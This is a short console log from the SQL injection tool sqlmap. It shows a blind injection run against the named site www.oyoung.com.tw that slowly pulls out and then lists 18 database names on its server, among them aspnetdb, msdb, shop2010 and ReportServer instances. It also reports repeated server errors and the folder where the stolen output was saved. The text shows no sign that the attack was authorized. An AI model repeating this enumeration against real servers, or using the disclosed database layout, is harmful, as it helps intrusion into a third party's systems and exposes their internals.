 [09:07:56] [INFO] retrieved: oy_message
[09:09:25] [INFO] retrieved: oy_message_c
[09:11:11] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
n
[09:11:32] [INFO] retrieved: oyn
[09:12:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
ewdata2007
[09:14:27] [INFO] retrieved: red2009
[09:15:27] [INFO] retrieved: red2009_cn
[09:16:38] [INFO] retrieved: Repo
[09:17:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
rtSe
[09:18:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
rver$OYOUNGWEB
[09:20:14] [INFO] retrieved: ReportServer$OYOUNGWEBTempDB
[09:22:43] [INFO] retrieved: rp3
[09:23:00] [INFO] retrieved: rp7
[09:23:17] [INFO] retrieved: shop2010
[09:24:14] [INFO] retrieved: tempdb
available databases [18]:
[*] aspnetdb
[*] master
[*] model
[*] msdb
[*] oy_adcustomer
[*] oy_adpool
[*] oy_adpool_cn
[*] oy_message
[*] oy_message_cn
[*] oynewdata2007
[*] red2009
[*] red2009_cn
[*] ReportServer$OYOUNGWEB
[*] ReportServer$OYOUNGWEBTempDB
[*] rp3
[*] rp7
[*] shop2010
[*] tempdb
[09:24:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 84 times
[09:24:53] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\www.oyoung.com.tw'